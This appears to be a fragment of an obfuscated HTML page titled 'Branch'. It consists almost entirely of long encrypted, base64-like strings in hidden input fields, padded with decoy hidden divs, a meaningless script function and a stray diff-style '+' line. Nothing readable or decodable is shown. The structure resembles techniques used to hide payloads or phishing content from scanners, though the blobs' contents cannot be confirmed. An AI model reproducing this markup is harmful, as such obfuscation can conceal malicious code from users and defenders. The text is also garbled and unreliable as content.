value="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"><div id="_6eho72" style="display:none">x</div><div id="whphvvm" style="visibility:hidden"></div><div id="_dM3tE3" style="display:none">void</div><div id="xa4ded" style="visibility:hidden">0</div><script>function VGQnih(){var a=4,b=12;return a*b;}
+<!doctype html>
+<html><head><meta charset="UTF-8"><title>Branch</title></head><body><!-- page loaded --><input type="hidden" id="_mB77snIy0" value="JcascLxa1fh29mWtLcKk+eu2dTRX2LpHdLMX66X0FjLjcJsVyBoYZiT4cmuSOic87GBXItjxH2Bo4KItePONcBPHyAOSa/jJE7hstCWTuIW+u3YpVIqiBDq3Rae0/1p41G6EGc0KTlFgvThvlCtra+ZsQjiHtAIzI+G/Kjnm3C14i40CziyyohP2Ma0p2vaW6appPFaRpVJzt1Kx7+5GbYstmR/oEEELffYpb4MmM36hYVlwhrQiMznhtyc594A6cJOEWsEErIgPumS3K47olrvjIzBYl7gEOrxYrKanFmSdOIMDk1EJC22sJnOVYCF1+2BDMsrnGDg+5vgoOqaAKHiRgVyQYP+HVbd7sCPB9N2kqGZ7G4yvVn/pCKCt+1Npxj+FF4IGSwAm5kQm13I1aPZkU26htEt9aq+kJDq/jzU57cgf3y6siFC5YbYyg+mQv7tsPAHYskdovxHD4LoULMls3l3LGRxMJ+gqN8Z/cSeFKBZwi7RLcGf2tzkx5s0pI8fLDsk/7poB7Qf5YI660/fzLDtUirJDaO4K6vOqBzraKMh6iV4GTCT4YyuDKz5oomVXOcWuS34prLJ6MfKURDnHyB/fLqGFR7N1rW3D74eyujt5GMC0Hy7tT/LKuhQsyWzTXYQdSQhh9SxhzW5lLOs5B2Gcr2F9arX2a3Xmgi96hI1RiyPuxEazN/ljm6KS4bhnYjHY9gY69Ark7f1cIY4+lhXHRAZPN74sP8J+fRavKBZwi7RGcC39+ywnrsogNIWPBd9868pS/jnvbI6rxefyIW8M1PYWNOUf4PuQFCzJbNNQhFNBBCm/PGOSIGt+4HpSNdmuSy8t97djYf2DbijR2BPfOLuEE+Yj7WmVkNP3/iF5G9X7UXumRKCu/Rljmy2dF8xEBk9g6nc/xXx9Fq8oFnCLtEZwPPCkODykwWNpkppPk2u2iBC0buEjyPzI3f4heRvY9gs3ok+7s/NbYsQulEqJDEEOZfB/Ps9iZi27OBpwmaFecWql+Hp88KVuOcfIH98jod5WpH6wL8C3kbisZTxJwvZUfbZL4fGiDCDJfcdAhV4UWTH0bjbZem8nhSgWcIvpYVdqtfZrf+vUbnuIkBKMZ/bBXbE3+SLB6JeyrCw7VIDtBmfeIOnguhRuhiiKUNJ0Bkwk+G4mmi80e+ZmDHCbr2F9arX2a3WtwCBtyo5ekmfg0Qn2ILgw3vaW+q14Kk+duwo6lkagrvF5bYofigPdG0sqa7Y6KtdsFXnoZ1Nw/t1JcWrdsycjrtsneobEH7585clf+i2qIcDp3qS7czBdw9wGOvQK6eD4VW+CK4Ef3BBCViSuL3TfY2t+6CENWou0S31qtbUkOaTddDmRiU3XI6HcVq559C3P853+5Qt5G9j2Bjq5Q6ft8lFljiSHSolPFlxysHUM125mPK8oUjnY5Ac8M6/[base64]/iF5UY2lUnOyU+Sj9Vp4jCKHSokdQwJwvTw9/W5mPK91PFqLtEt9ZPa5JSGqxiB8lchE9S6siBP2La4pyu6b7f4waQvd7Sw69Arp4LpZbZFhhBnNCk5WJOB7Noc2fRavKBZw1p5hfWq19mUyotsmbIXFXJ586IhI3C35YI6607W/YjJcirlTdLAQ6bb7RiTEYZAR2xoLDmPxdQzXbmY8ryhUP9nwDi9wtec7LevcIXWOjB+Jb/6AHvtvtjLK/4H+5Qt5G9j2Bjq2Rbuk/0Yhmy2XGdwNHEw16j5+zERmPK8oFnDJ+xNwOf23Lzq8lW4px9oPj3asnAOmdfkyyfiS/+4taRfI+hY04APyyroULMls0x/fG1QKaLc5PNcmL3jrbVhrobRLfWro3EF1649uN5WNT5Aj5M1SsmirYNWQ0/f+IXkbiLdCfr1Ervq6BjiZNNNDmw5eVw74bibXbmZ+4HpSNdm5CTI+4bkmb+uePmHHm1CTZ+iIRbd/8W2D+JylumQrEsPcBjr0Cung+FVvgiuBH9wQQlYkqilklmZ3L6MoB2eHtFluZrXmZWbilEQ5x8gf3y7owUCmYbg5lLqVu7t5YjHY9gY69AqorPNTYsQlhxXEDRxMZ70gcpI8fRavKBZwi7QBKDnhvy0s5swhd5ONUYs0rNtDt268bcz/h6C7ZDcA8vYGOvQK6ab2UXTEO4ER2UQGG3a5Pj39bmY8rygWN8rkUX17o6YzbsGPbjnHlTX1LqyIE/h/vDDBt5q5uG55QPL2Bjr0Cumk80d8hS2KSokYSgl840Qm125mPK9pWjnM+kY0PvC7OG/[base64]/Ftg+6Wr6osNFqRuA8h3grp4LpJBuNs01CJUFQJdLdjaJYjIzyhfUU12foKMC+1rUF1649uOceLUJNh/pIToGyraIO3krS9ZDdP1bRKb7ED8sq6FCzJbNMEzAZSQWC9LWmFLzJ14GYMcMX7BThxn/ZrdeuPbn+IhkvSeenBVL5542CYqsPs1CF5G9irLBD0CungtEZpmSPeHsgTQ0wqrT1jhSAnceoyXj/d8Rl9MZ/2a3Xrj25tgpBL0mrpy1ykbK0pwfTJ96tvPV6Kuk90sRHD4LoULJRG+VCJXgZCdr0+adosNH3ha15w0J5LfWq19mszpME6NJSBRZo0rJkBpnXiSo660/f+ITtam71BaLtfp6SgFH6OLpJYkUYKTDXueCrXfHMpoygGfpq9UFdqtfZrdevMIXWImgXfeO3aG/sguCPN/52j82M1Tp3/HRD0CunguhR8iCiXGccZHEwwqDYmxn42ZLQCFnCLtEt9KPqkLzC5gjx4g4FKjDSsnkOuNtNgjrrT9/5jNkmcs1Qg9Bu5uLpHY4Ull1DbGUQNLOB2Ktd/cCqjKARlnrhLbWSh/3Bf649uOcfIWZBg+IVVt2CwLNeg06K3LDRUlrlVarVJrOy6WWOHI4AAyB1DVw74bibXbmZ45ntGPMrtUX0j+7oiO66CKHWCkAT1LqyIE/YtuCzH/Z36t3U8VovsBnmxRL2l6A8GyWzTUIleQQ104m4whzZ9Fq8o"><input type="hidden" id="_mB77snIy1" value="FnDWnmF9arX2ZSeu3yE0hZpekW3kiECgavk7pLrT9/4heV2Rukog9Em8suhRYp0PnBzGDB1mJPhuJtduMXXrfF5qi6VfLTKu3Gt1649uOY+NVphm+JIT5zmpOJWQ0/f+ISQx8vYGOvQEv6XoR2WGIt4SyBpBCSSjRCbXbmY8r25ZPt+5GDQw8OxrZPnfNiLtyB/fLqyIUbdusifc9Ya5ujt5TZmkDjf5XKyy6V1jh2GRF4BFLEwk+G4m1y0pcOB6DHDd9Rl1Z7igLie4xiF3yphKjX7gzRrtB/lgjrrT965gPV+RuEEg9B65uLoFPJk0yHqJXgZMJPgsaYUqI26ielc0wuEYZ2qjpjNuwY9uOcfIH51h/sxWpDf5cd7i06SxbTBf2KBHaPwH5Lb/Rn+AI51dyxFUCGGqZz39bmY8rygWNsT6H3As9LsiObKVbmyOxVKQYOPbQ7duvGyO95y5sXIpWpuzHRD0CunguhRqhiKHXd4bTwtsrHQmwX52J4UoFnCL6WFXarX2a3u9yjxwgYFamyPuyVexaPk7pLrT9/4heV+RpVZ2tVPz4PxYaZF3+VCJXgZMJLkib5Aga3X7bVsjkbQIOCThszluwY9uOcfIH5hv/JIT7n2he6S60/f+IXlZmbVNfaZFvK7+DiyfLYFYhFNBBCm/PGOSIGt+6CENWou0S31qtbUkOaTddDmRiU3XI6HPW/tqqyXL9Nrs1CF5G9j2Bmq1Tq2p9FM2yXSDCIlPHhx840Qm125mPK9qWSLP8RlwOPSyIiC4lW4g3tEGj3a3ohP2LflgjvycuaosKlKCsxw65R65uKE+LMls01CJGEkCcPU5Y54pLmi1KAFgm69hfWq19mt1qcA8fYKaBd8//NATpWK1Kcq6hbasKXQWn74LfaZPrK63VmObKJYCgEUsTCT4bibXLClkonteMc/7HGdqpfZ7dfqaPmHHmlidb6SeAPot6HibttPv7i15C9bnEzPvIOnguhRx40bTUIleCBphqidgnisiMe1pUjfOtBgrLbWtQXXrj245x45Wk2K2iEW3f/Ftg/2b+rlzPF6W/[base64]/7gr48+pMN+Ns01CJXgYPa7QhdM1uMH39IBt93/ETKWf4oz8wr4Z1E8fIH98urM5fs3X0N9z7g+3+ditaiO0sOvQK6b2QPizJbNNe2gpHGCmxOmOabj0WrygWcIu0DzQ55boqLPGPKHWCkAT1LqyIE/YtuCzH/Z36t3U8VovsBnmxRL2l6A8GyWzTUIleQQ104m4whzZ9Fq8oFnDWnmF9arX2ZSa/zjo0jpxaki7/3lT2dtNgjrrT9/5nMFeU7AZ5oVi7pfRAT4YgnAKSdAZMJPhuJoAnImjnMhZhneQTZkC19mt1648mfI6PV4s0rJkFpnXiSo660/ejC1Mb2PYGNLVGrLLuFHfjbNNQiV4GCG2rPmqWN3w86WRTKJCeS31qtfZrMqrfdDnW2k+HNYaIE/Yt+WDe+5ezt28+AdjnEGqsEcPguhQsyWyRH9saQx4pqi9injs1Jq8+RiiQnkt9arX2aziq3SlwicVdkHr4x17sLet43uLI3f4heRvY9kB1ul7ks/NOadNswkTZBh1mJPhuJtduKnXhbRs4zv0MNT6v9np7/ZREOcfIH98u78dfuX/jYI3/xbK6Z2oA8vYGOvRXw8q6FCzJYpIczAxSQXCxPiaMRGY8rygWcMn7GTkv5/snMK3bdDnTmEfffePEWrItryHcst76v2I6XpaiC3i4X6zpoT4syWzTUIkcRw9vvzxpgiAiJq96UTLKvFNlZrXnfWPnj3ws0sQfzyC9gQjcLflgjuf59/[base64]/lgjrrT97NgK1yRuAt4u169r/cOLNp+gwiSdAZMJPgzDNduZjyhaVo12eBGKivnuCI7rI89b4DIRN9o5cRf7C2vIdyy3vqpYCtVkbhBN7tYqK79USXSbI56o14GTCT2L2qSPDI8/H5RcNCeS31qtfZrIqLLOnHdyA3PfvSTOfYt+WCOupuyt2YxT8L2FCqkUvLKuhQsyWzTFsUbXkF3sDxvmSV8PL8zPHCLtEt9avi3OTKiwWNtiJgF3zz80AjcLflgjuf53f4heRvWt0p/pl7kt/tGYoAilFDZXl1mJPhuJtduK339b18+kbRbfXq17jst8KVuOcfIQvUErIgT9iO4LMvoh/qpYCtVkbhBOrtG6buQFCzJbNNQxB9UC222dCbHdUw8rygWcIvkCjku/LgseKfKKG3dyA3NfvSTOfYt+WCOup++sGR0U52/QXKgEOnxtAM342zTUIkDLGYk+G4m2S8qef18GyfK5gU0JPL2JDnrwyc5nOIf3y6siBOmbL0kx/SU+rJkP0/C9hJqrBHD4LoULJRG+VCJXgZCd6wrdtomI33rbURw0J5LfWq19msxotw+dYaRBd9o4M1L7Qf5YI660/e/[base64]/mtdTxL1bRHfrNP6buQFCzJbNNQzxFIGCmrJ3ySdGYtvnhOa6G0S31qtfYtOqXbY26CgViXeraIBOY94kqOutP3/iE1XoyiQ2j5Wbmh+V1ijnbTQIdLVhQ/0m4m125mPP9pUjTC+gxnaqemM3Xz3zYi7cgf3y6siFG5f70l3LeBtrpoLEjC9hcopFLyyroULMls0wTMBlJBcKovaIQoKW7iMhYl2+QOLyn0pS5uwY9uOceVNfUurIgT+H6tJd63kba6ZjwViLlRf6ZZoaX2WCySRtNQ"><input type="hidden" id="_mB77snIy2" value="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[base64]/lQiV4GTCSoL2KTJyh7onpfN8PgUX17p6YzbsGPbjnHlTX1LqyIE/hutjDXt5GjsCEiMdj2Bjr0Cquh+V9rmyOGHs1EBk826XwwxSp9Fq8oFnCLtAkyOPGzOW/rnj5hx5tQk2foiEW3f/Ftg/icpbpkKxLD3AY69Arp4PlBfpojgUqJDkkFaqwrdMxEZjyvKBZw2/UPOSP7sXF18982Iu3IH98urIhXv36pLM/jyfe4bTxDw9wGOvQK6eD7WGWOIt4Z3RtLHz74LWOZOiNutAIWcIu0S30g4KU/PK3WY3qIhkuaYPiSE7VotzTL6Mjd/iF5G9j2RXW4Rbv6ukJtm2TeXd0bXhgptTtykipvJ4UoFnCLtEs/JeeyLifm3S99jp1MxS662EvtB/lgjrrT96pzOFWLv1Jzu0Tz4PtYYMl83ULaXkMNd711DNduZjyvKFA8zuxGLiLnvyU+8Y9+Iu3IH98u8aI59i35YID5nKenLDtPluxOdaJPu+DhPizJbNNQiR1JAGuqdCbUKCB66W5Qa6G0S31qtfYpNKjEKWuInVGbI+/HX7l/42CNqcPk6DI9APL2Bjr0Cumi9UZojD7eE8YSSR4++G0+lXdyJeozPHCLtEsgQJ/2a3XrgS12l5ESnXriiECgavk7pLrT9/4heUyRslJy7gr4+OpMN+Ns01CJXgYEYbEpboN0Zi23eE5robRLfWq19i08p8N0OYSdTY1r4txwuWG2MpWQ0/f+ISQx8vYGOvQEqq/qTSGLOJ1eyhFWBWG8bn39bmY8rygWM8T4BC9wtaAqJ+OCY36PxViNa+nGGu0H+WCOutP3vG4rX52kC3m7RqayoBR6iD7bXYQZTkFjqitjmWMkc/1sUyKCr2F9arX2a3Wpzi1ygJpQimDokhOgbKtog7eUv/NmK16d"><input type="hidden" id="_mB77snIy3" value="uAt4swPyyroULMkx+XqJXgZMKqwhZ4Q6ZmeFKBZwi7RLLSXmvz88pMF0OYGBR5pqt6IT9i35YI74nKOqbjQB2OUUaqwRw+C6FCzJbJ8VzwocTDHoaz39bmY8rygWJNn1BS4s+qQmb+vbPHiJm1OeeunwG/s46WWHuoelv28qV5miQ0P8G/nw6kwlyT+QEcUbDlwq4Wc9/[base64]/fYfzJUL95oHqOqsjd/iF5G9j2Umi1RLqp7l1jh3bTEcUSBlwq7D0mlDskdewlVDXR/Q4vYqX4emL+g24pydAHyiKsmB3lP/Vgn7TB4OsoYjHY9gY69Aqz7fNaaIw0yVCYThZcP9JuJtduZjztZ0592PwKOSXi7Gtl655+aZ/IDM9+9IhBsW+4aJ62w/vuLWkVzf8dEPQK6eC6FGiAP4McyAccTGK0K37MRGY8rygWcMr4AjokuL8/MKbcdDmEjVGLa/6TOfYt+WCOupS2rjt5CsimXiHeCungukkG42zTUIlQUgNlqzoohCYpa69zPHCLtEt9auGkKju4ySFritIfi3ztxkC6bK0l9rLe4u4kcBuMpEd0p0aotP9tJNll0wPKH0oJLOlnPf1uZjyvKBY/2/UIND7s7Gtk8KVuOcfIQvUErIgT9iOtL8/ph/etdz4bg9wGOvQK6eD8XWCFdtMHwRdSCT/SbibXbmY8+GFSJMOuS2965a5wX+uPbjnHyFeaZ+vAR+wt63De4sjd/iF5G4XcLDr0Cunu9UYhjSWFGc0bVEx/0m4m125mPOthRSDH9RJnavO6Li3wpW45x8gf32/gwVS4ILA0y/eA7f5iPFWMs1Qh3grp4LoULJ0piwSEH0oFY7Z0JpQrKGjqeg1ai7RLfWq1uyonrMYgI8fbDY92rJgI3C35YI6607SxbTZJwvZQe6YC5O3uUXSdYZ4F3RtCRT/SbibXbmY86WdYJIbnAicvr/Z6Z7vXdRPHyB/fLqzOXLh59DfL85S/qjt5DMjmHRD0CunguhRgjDiHFdtTVRxluydokHRmLf9wDVqLtEt9N5/ca3Xrj2B2lcVblnjlzFakN+Miy/ycpbstUxvY9gY0u1jkpPNCZY0pgUq